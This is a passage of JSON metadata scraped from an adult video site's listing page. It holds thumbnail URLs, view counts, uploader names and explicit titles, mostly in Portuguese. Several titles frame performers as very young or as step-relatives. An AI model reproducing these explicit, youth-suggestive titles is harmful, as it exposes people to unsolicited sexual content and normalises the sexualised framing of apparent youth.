min","r":"100%","n":"127.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":87770713,"eid":"okbupov77e3","isfw":null,"u":"\/video.okbupov77e3\/fodendo_o_cuzinho_de_duas_gostosas_da_buceta_peluda","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/3d\/08\/d5\/3d08d56cb320cd81b9a134bee8fa0e6e\/3d08d56cb320cd81b9a134bee8fa0e6e.12.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/3d\/08\/d5\/3d08d56cb320cd81b9a134bee8fa0e6e\/3d08d56cb320cd81b9a134bee8fa0e6e.12.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3d\/08\/d5\/3d08d56cb320cd81b9a134bee8fa0e6e\/3d08d56cb320cd81b9a134bee8fa0e6e.12.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3d\/08\/d5\/3d08d56cb320cd81b9a134bee8fa0e6e\/3d08d56cb320cd81b9a134bee8fa0e6e.12.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/46\/42\/fb\/87770713\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/46\/42\/fb\/87770713\/mozaique_listing.jpg","tf":"Fodendo o cuzinho de duas gostosas da buceta peluda","t":"Fodendo o cuzinho de duas gostosas da buceta pe...","d":"14 min","r":"100%","n":"286.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":67506167,"eid":"utptffma3f5","isfw":null,"u":"\/video.utptffma3f5\/japonesa_safada_tomando_rola_no_cuzinho_-_little_devils_12_-_sayuri_sakai_lord_kenobi_veja_completo_no_red_","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/69\/4d\/e1\/694de17e5c329788f70ddabdf5e6209f-1\/694de17e5c329788f70ddabdf5e6209f.22.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/69\/4d\/e1\/694de17e5c329788f70ddabdf5e6209f-1\/694de17e5c329788f70ddabdf5e6209f.22.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/69\/4d\/e1\/694de17e5c329788f70ddabdf5e6209f-1\/694de17e5c329788f70ddabdf5e6209f.22.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/69\/4d\/e1\/694de17e5c329788f70ddabdf5e6209f-1\/694de17e5c329788f70ddabdf5e6209f.22.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/69\/4d\/e1\/694de17e5c329788f70ddabdf5e6209f-1\/694de17e5c329788f70ddabdf5e6209f.29.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/ad\/a2\/58\/67506167-1\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/ad\/a2\/58\/67506167-1\/mozaique_listing.jpg","tf":"Japonesa safada tomando rola no cuzinho - Little Devils #12 - Sayuri Sakai \/ Lord Kenobi (VEJA COMPLETO NO RED)","t":"Japonesa safada tomando rola no cuzinho - Littl...","d":"6 min","r":"100%","n":"943.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":462673257,"p":"lord_kenobi_official","pn":"Lordkenobi","pu":"\/lord_kenobi_official","ch":true,"pm":false,"ut":null},{"id":69571053,"eid":"uiovhedd345","isfw":null,"u":"\/video.uiovhedd345\/[base64]","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/a9\/c5\/49\/a9c549311bf088f8ef2e096942be6391\/a9c549311bf088f8ef2e096942be6391.27.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/a9\/c5\/49\/a9c549311bf088f8ef2e096942be6391\/a9c549311bf088f8ef2e096942be6391.27.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a9\/c5\/49\/a9c549311bf088f8ef2e096942be6391\/a9c549311bf088f8ef2e096942be6391.27.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a9\/c5\/49\/a9c549311bf088f8ef2e096942be6391\/a9c549311bf088f8ef2e096942be6391.27.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a9\/c5\/49\/a9c549311bf088f8ef2e096942be6391\/a9c549311bf088f8ef2e096942be6391.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/8a\/ab\/df\/69571053\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/8a\/ab\/df\/69571053\/mozaique_listing.jpg","tf":"SEXO A TR&Ecirc;S ! O que pode ser melhor que foder meu cuzinho? Foder o meu cuzinho e de uma japonesa bem novinha - Lady Snow Brasil\/ Lord Kenobi\/ Sayuri Sakai\/ Frotinha Porn Star\/ Barbara Alves\/ Big Paulo Marcelo","t":"SEXO A TR&Ecirc;S ! O que pode ser melhor que foder m...","d":"8 min","r":"100%","n":"566.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":67669203,"eid":"utllcdkb14f","isfw":null,"u":"\/video.utllcdkb14f\/novinha_branquinha_tomando_pirocada_de_negao_no_cuzinho_-_capoeira_e_lady_snow_brasil","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b645d32f-159f-4fb8-895d-bdf495915c21\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b645d32f-159f-4fb8-895d-bdf495915c21\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b645d32f-159f-4fb8-895d-bdf495915c21\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b645d32f-159f-4fb8-895d-bdf495915c21\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b645d32f-159f-4fb8-895d-bdf495915c21\/0\/xv_27_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b645d32f-159f-4fb8-895d-bdf495915c21\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b645d32f-159f-4fb8-895d-bdf495915c21\/0\/mozaique_listing.jpg","tf":"Novinha branquinha tomando pirocada de neg&atilde;o no cuzinho - Capoeira e Lady Snow Brasil","t":"Novinha branquinha tomando pirocada de neg&atilde;o no...","d":"6 min","r":"99%","n":"4.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":68532331,"eid":"uhoblpbf54a","isfw":null,"u":"\/video.uhoblpbf54a\/duas_putinhas_tomando_muita_rola_no_cuzinho_-_barbara_alves_lord_kenobi","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/50\/e5\/56\/50e556b1713f6d34dbefbec1113d025b-1\/50e556b1713f6d34dbefbec1113d025b.25.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/50\/e5\/56\/50e556b1713f6d34dbefbec1113d025b-1\/50e556b1713f6d34dbefbec1113d025b.25.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/50\/e5\/56\/50e556b1713f6d34dbefbec1113d025b-1\/50e556b1713f6d34dbefbec1113d025b.25.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/50\/e5\/56\/50e556b1713f6d34dbefbec1113d025b-1\/50e556b1713f6d34dbefbec1113d025b.25.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/08\/19\/98\/68532331-1\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/08\/19\/98\/68532331-1\/mozaique_listing.jpg","tf":"Duas putinhas tomando muita rola no cuzinho - Barbara Alves\/ Lord Kenobi","t":"Duas putinhas tomando muita rola no cuzinho - B...","d":"6 min","r":"98%","n":"1.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":69942859,"eid":"uibkeub53fc","isfw":null,"u":"\/video.uibkeub53fc\/fodi_o_cuzinho_de_duas_meia-irmas_branquinhas_da_buceta_rosa_sem_camisinha-_sexo_a_tres-_lord_kenobi_lady_snow_brasil_thalia_senna_veja_completo_no_red_","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/0e\/bd\/b1\/0ebdb118107e5c7b96ae1b41b98edcf9\/0ebdb118107e5c7b96ae1b41b98edcf9.22.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/0e\/bd\/b1\/0ebdb118107e5c7b96ae1b41b98edcf9\/0ebdb118107e5c7b96ae1b41b98edcf9.22.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/0e\/bd\/b1\/0ebdb118107e5c7b96ae1b41b98edcf9\/0ebdb118107e5c7b96ae1b41b98edcf9.22.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/0e\/bd\/b1\/0ebdb118107e5c7b96ae1b41b98edcf9\/0ebdb118107e5c7b96ae1b41b98edcf9.22.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/0e\/bd\/b1\/0ebdb118107e5c7b96ae1b41b98edcf9\/0ebdb118107e5c7b96ae1b41b98edcf9.30.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/7d\/f8\/d9\/69942859\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/7d\/f8\/d9\/69942859\/mozaique_listing.jpg","tf":"FODI O CUZINHO DE DUAS meia-IRM&Atilde;S BRANQUINHAS DA BUCETA ROSA SEM CAMISINHA- SEXO A TR&Ecirc;S- LORD KENOBI\/ LADY SNOW BRASIL\/ THALIA SENNA (veja completo no RED)","t":"FODI O CUZINHO DE DUAS meia-IRM&Atilde;S BRANQUINHAS D...","d":"8 min","r":"100%","n":"1.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":68600305,"eid":"uhpchfhae3f","isfw":null,"u":"\/video.uhpchfhae3f\/sexo_a_tres_fodendo_o_cuzinho_da_gordinha_e_da_magrinha_gostoso_-_immersive_-_agatha_ludovino_lady_snow_brasil_lord_kenobi_completo_no_red_","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/dc\/3b\/30\/dc3b302579375553d0a0af872d69029a-1\/dc3b302579375553d0a0af872d69029a.26.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/dc\/3b\/30\/dc3b302579375553d0a0af872d69029a-1\/dc3b302579375553d0a0af872d69029a.26.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/dc\/3b\/30\/dc3b302579375553d0a0af872d69029a-1\/dc3b302579375553d0a0af872d69029a.26.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/dc\/3b\/30\/dc3b302579375553d0a0af872d69029a-1\/dc3b302579375553d0a0af872d69029a.26.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/ea\/bb\/8a\/68600305-1\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/ea\/bb\/8a\/68600305-1\/mozaique_listing.jpg","tf":"SEXO A TR&Ecirc;S! FODENDO O CUZINHO DA GORDINHA E DA MAGRINHA GOSTOSO - IMMERSIVE - AGATHA LUDOVINO\/ LADY SNOW BRASIL\/ LORD KENOBI (completo no RED)","t":"SEXO A TR&Ecirc;S! FODENDO O CUZINHO DA GORDINHA E DA...","d":"7 min","r":"100%","n":"1.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":67400787,"eid":"utumuok68ae","isfw":null,"u":"\/video.utumuok68ae\/[base64]","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/0b\/9d\/87\/0b9d87f95538c08e142e5b5152d4db00\/0b9d87f95538c08e142e5b5152d4db00.30.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/0b\/9d\/87\/0b9d87f95538c08e142e5b5152d4db00\/0b9d87f95538c08e142e5b5152d4db00.30.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/0b\/9d\/87\/0b9d87f95538c08e142e5b5152d4db00\/0b9d87f95538c08e142e5b5152d4db00.30.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/0b\/9d\/87\/0b9d87f95538c08e142e5b5152d4db00\/0b9d87f95538c08e142e5b5152d4db00.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/11\/35\/14\/67400787\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/11\/35\/14\/67400787\/mozaique_listing.jpg","tf":"Fode Meu Cu Caralho! Novinhas Safadas e Gostosas Dando o Cuzinho e Competindo para ver Qual das Duas Ficava mais Arrombada na Troca de Casal! (Rennan Luna, Gabbie Luna, Lord Kenobi e Lady Snow Brasil) Completo no RED","t":"Fode Meu Cu Caralho! Novinhas Safadas e Gostosa...","d":"21 min","r":"98%","n":"11.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":495323287,"p":"gabbie_luna_official","pn":"Gabbie Luna","pu":"\/gabbie_luna_official","ch":true,"pm":false,"ut":null},{"id":68995553,"eid":"uhccveh73f5","isfw":null,"u":"\/video.uhccveh73f5\/fodendo_o_cuzinho_de_duas_putinhas_-_agatha_ludovino_lord_kenobi","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1e371ddb-75b7-4b57-8f1a-010161b30471\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1e371ddb-75b7-4b57-8f1a-010161b30471\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1e371ddb-75b7-4b57-8f1a-010161b30471\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1e371ddb-75b7-4b57-8f1a-010161b30471\/0\/xv_24_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1e371ddb-75b7-4b57-8f1a-010161b30471\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1e371ddb-75b7-4b57-8f1a-010161b30471\/0\/mozaique_listing.jpg","tf":"Fodendo o cuzinho de duas putinhas - Agatha Ludovino\/ Lord Kenobi","t":"Fodendo o cuzinho de duas putinhas - Agatha Lud...","d":"5 min","r":"100%","n":"1.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":62801825,"eid":"kbeumah10d2","isfw":null,"u":"\/video.kbeumah10d2\/fodi_o_cuzinho_das_duas_novinhas_em_um_menage_absurdo_-_lady_snow_brasil_lord_kenobi_candy_crush_brasil","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/8a\/59\/7a\/8a597ace1e0b1abaf233eebfbab97519-1\/8a597ace1e0b1abaf233eebfbab97519.5.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/8a\/59\/7a\/8a597ace1e0b1abaf233eebfbab97519-1\/8a597ace1e0b1abaf233eebfbab97519.5.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8a\/59\/7a\/8a597ace1e0b1abaf233eebfbab97519-1\/8a597ace1e0b1abaf233eebfbab97519.5.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8a\/59\/7a\/8a597ace1e0b1abaf233eebfbab97519-1\/8a597ace1e0b1abaf233eebfbab97519.5.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/8a\/59\/7a\/8a597ace1e0b1abaf233eebfbab97519-1\/8a597ace1e0b1abaf233eebfbab97519.2.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b2\/97\/3c\/62801825-1\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b2\/97\/3c\/62801825-1\/mozaique_listing.jpg","tf":"FODI O CUZINHO DAS DUAS NOVINHAS EM UM MENAGE ABSURDO - Lady Snow Brasil\/ Lord Kenobi\/ Candy Crush Brasil","t":"FODI O CUZINHO DAS DUAS NOVINHAS EM UM MENAGE A...","d":"16 min","r":"99%","n":"3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":68294621,"eid":"uhihmddd044","isfw":null,"u":"\/video.uhihmddd044\/japinha_levando_rola_na_bucetinha_e_no_cuzinho_-_sayuri_sakai","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a265faa8-8acd-4a13-9cc3-f01c186430d8\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a265faa8-8acd-4a13-9cc3-f01c186430d8\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a265faa8-8acd-4a13-9cc3-f01c186430d8\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a265faa8-8acd-4a13-9cc3-f01c186430d8\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a265faa8-8acd-4a13-9cc3-f01c186430d8\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a265faa8-8acd-4a13-9cc3-f01c186430d8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a265faa8-8acd-4a13-9cc3-f01c186430d8\/0\/mozaique_listing.jpg","tf":"Japinha levando rola na bucetinha e no cuzinho - Sayuri Sakai","t":"Japinha levando rola na bucetinha e no cuzinho ...","d":"7 min","r":"100%","n":"403.4k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":462673257,"p":"lord_kenobi_official","pn":"Lordkenobi","pu":"\/lord_kenobi_official","ch":true,"pm":false,"ut":null},{"id":75852253,"eid":"ulopvdd5155","isfw":null,"u":"\/video.ulopvdd5155\/threesome_with_a_perfect_redhead_doing_porn_for_the_first_time_and_doing_anal_for_the_first_time_too","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/a2\/7c\/41\/a27c41e7f6be2397d5bb9c38328764e3\/a27c41e7f6be2397d5bb9c38328764e3.26.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/a2\/7c\/41\/a27c41e7f6be2397d5bb9c38328764e3\/a27c41e7f6be2397d5bb9c38328764e3.26.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a2\/7c\/41\/a27c41e7f6be2397d5bb9c38328764e3\/a27c41e7f6be2397d5bb9c38328764e3.26.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/a2\/7c\/41\/a27c41e7f6be2397d5bb9c38328764e3\/a27c41e7f6be2397d5bb9c38328764e3.26.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/19\/77\/a9\/75852253\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/19\/77\/a9\/75852253\/mozaique_listing.jpg","tf":"Threesome with a perfect redhead doing porn for the first time and doing anal for the first time too","t":"Threesome with a perfect redhead doing porn for...","d":"5 min","r":"97%","n":"1.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":70414027,"eid":"ukipecbf433","isfw":null,"u":"\/video.ukipecbf433\/fodi_a_japonesa_com_meu_cintaralho_gostosa_na_frente_do_corno_do_meu_marido_e_ele_nao_pode_participar_-_lady_snow_brasil_sayuri_sakai_completo_no_red_","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/fc\/0b\/f3\/fc0bf350a7b239b7a36092185f0dd028\/fc0bf350a7b239b7a36092185f0dd028.15.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/fc\/0b\/f3\/fc0bf350a7b239b7a36092185f0dd028\/fc0bf350a7b239b7a36092185f0dd028.15.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/fc\/0b\/f3\/fc0bf350a7b239b7a36092185f0dd028\/fc0bf350a7b239b7a36092185f0dd028.15.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/fc\/0b\/f3\/fc0bf350a7b239b7a36092185f0dd028\/fc0bf350a7b239b7a36092185f0dd028.15.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/fc\/0b\/f3\/fc0bf350a7b239b7a36092185f0dd028\/fc0bf350a7b239b7a36092185f0dd028.27.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/f0\/88\/20\/70414027\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/f0\/88\/20\/70414027\/mozaique_listing.jpg","tf":"FODI A JAPONESA COM MEU CINTARALHO GOSTOSA NA FRENTE DO CORNO DO MEU MARIDO E ELE N&Atilde;O PODE PARTICIPAR - LADY SNOW BRASIL\/ SAYURI SAKAI (completo no RED)","t":"FODI A JAPONESA COM MEU CINTARALHO GOSTOSA NA F...","d":"6 min","r":"99%","n":"515.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":68737635,"eid":"uhldapkffdd","isfw":null,"u":"\/video.uhldapkffdd\/sexo_a_tres_contratamos_uma_jovem_aprendiz_e_transformamos_ela_em_uma_putinha_rolou_muito_anal_e_ate_fist_vaginal_-_kyra_sex_lord_kenobi_lady_snow_brasil","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/674397de-a88a-43a5-9c16-8ce9e6b78e5c\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/674397de-a88a-43a5-9c16-8ce9e6b78e5c\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/674397de-a88a-43a5-9c16-8ce9e6b78e5c\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/674397de-a88a-43a5-9c16-8ce9e6b78e5c\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/674397de-a88a-43a5-9c16-8ce9e6b78e5c\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/674397de-a88a-43a5-9c16-8ce9e6b78e5c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/674397de-a88a-43a5-9c16-8ce9e6b78e5c\/0\/mozaique_listing.jpg","tf":"SEXO A Tr&ecirc;s! CONTRATAMOS UMA JOVEM APRENDIZ E TRANSFORMAMOS ELA EM UMA PUTINHA, ROLOU MUITO ANAL E AT&Eacute; FIST VAGINAL - KYRA SEX\/ LORD KENOBI\/ LADY SNOW BRASIL","t":"SEXO A Tr&ecirc;s! CONTRATAMOS UMA JOVEM APRENDIZ E T...","d":"7 min","r":"99%","n":"1.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":78319105,"eid":"uabtethda97","isfw":null,"u":"\/video.uabtethda97\/redhead_nerd_and_otaku_came_to_taste_my_pussy_and_fucked_her_with_my_strapon","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/56\/a4\/c7\/56a4c7d432f941ecd104f9e79e839efd\/56a4c7d432f941ecd104f9e79e839efd.21.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/56\/a4\/c7\/56a4c7d432f941ecd104f9e79e839efd\/56a4c7d432f941ecd104f9e79e839efd.21.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/56\/a4\/c7\/56a4c7d432f941ecd104f9e79e839efd\/56a4c7d432f941ecd104f9e79e839efd.21.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/56\/a4\/c7\/56a4c7d432f941ecd104f9e79e839efd\/56a4c7d432f941ecd104f9e79e839efd.21.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/13\/ae\/4e\/78319105\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/13\/ae\/4e\/78319105\/mozaique_listing.jpg","tf":"Redhead, nerd and otaku came to taste my pussy and fucked her with my strapon","t":"Redhead, nerd and otaku came to taste my pussy ...","d":"6 min","r":"99%","n":"1.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":57995307,"eid":"kmuftibcb75","isfw":null,"u":"\/video.kmuftibcb75\/complete_asian_anal_sex_for_needy_rin_yuzuki_-_more_at_69avs_com","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/c6\/46\/e1\/c646e1f6c1a6c17bf5bd137dda3b7243\/c646e1f6c1a6c17bf5bd137dda3b7243.26.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/c6\/46\/e1\/c646e1f6c1a6c17bf5bd137dda3b7243\/c646e1f6c1a6c17bf5bd137dda3b7243.26.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c6\/46\/e1\/c646e1f6c1a6c17bf5bd137dda3b7243\/c646e1f6c1a6c17bf5bd137dda3b7243.26.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c6\/46\/e1\/c646e1f6c1a6c17bf5bd137dda3b7243\/c646e1f6c1a6c17bf5bd137dda3b7243.26.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/74\/0a\/a0\/57995307\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/74\/0a\/a0\/57995307\/mozaique_listing.jpg","tf":"Complete Asian anal sex for needy Rin Yuzuki - More at 69avs com","t":"Complete Asian anal sex for needy Rin Yuzuki - ...","d":"12 min","r":"97%","n":"1.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":7931039,"p":"av69tv","pn":"AV 